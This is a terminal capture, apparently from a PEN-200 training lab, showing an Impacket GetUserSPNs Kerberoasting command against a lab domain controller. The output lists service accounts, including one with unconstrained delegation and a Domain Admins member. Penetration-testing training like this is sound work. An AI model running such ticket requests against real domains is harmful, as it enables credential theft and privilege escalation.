 ┌──(cadet㉿kali)-[~/PEN-200/attacking-ad/ex2-capstone/hashes]
└─$ sudo impacket-GetUserSPNs -request -dc-ip 192.168.225.70 corp.com/dave
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
Delegation
HTTP/web04.corp.com iis_service 2022-09-07 08:38:43.411468 2023-03-01
0:02.088156 unconstrained
HTTP/web04 iis_service 2022-09-07 08:38:43.411468 2023-03-01
0:02.088156 unconstrained
HTTP/web04.corp.com:80 iis_service 2022-09-07 08:38:43.411468 2023-03-01
0:02.088156 unconstrained
http/files04.corp.com backupuser CN=Domain Admins,CN=Users,DC=corp,DC=com 2025-02-15 22:34:09.882533 <never>